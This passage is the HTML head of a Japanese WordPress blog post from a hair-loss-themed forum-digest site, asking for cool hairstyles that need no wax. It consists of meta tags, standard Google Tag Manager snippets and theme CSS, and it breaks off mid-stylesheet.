

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage221218x/
body_size: 48316
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！ | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2022/12/18(日) 11:06:53.671 ID:GahyoyHZd なにかある？">
<meta property="og:title" content="【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！">
<meta property="og:url" content="https://hagelicious.com/hage221218x/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2022-12-19T05:11:00+09:00" />
<meta property="article:modified_time" content="2022-12-19T05:11:00+09:00" />
<meta property="article:section" content="こどおじ・ニート">
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="散髪">
<meta property="article:section" content="無職">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2022/12/18(日) 11:06:53.671 ID:GahyoyHZd なにかある？">
<meta property="twitter:title" content="【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！">
<meta property="twitter:url" content="https://hagelicious.com/hage221218x/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2022/12/img_hg201026_h.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【ヘア速報】ワックスつけなくてもカッコイイ髪型教えて！ のコメントのフィード" href="https://hagelicious.com/hage221218x/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=126179&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body 